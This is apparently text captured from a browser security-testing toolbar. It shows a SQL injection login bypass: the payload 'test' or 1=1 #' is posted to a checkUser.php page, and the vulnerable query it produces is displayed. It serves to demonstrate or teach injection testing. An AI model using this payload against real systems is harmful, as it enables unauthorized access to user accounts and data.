 Load URL
http://www.vul.com/checkUser.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
user_name=test' or 1=1 #;&user_pass=test1
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
string(102) "select * from users where user_name='test' or 1=1 #;' and user_pass='5a105e8b9d40e1329780d62ea2265d8a'"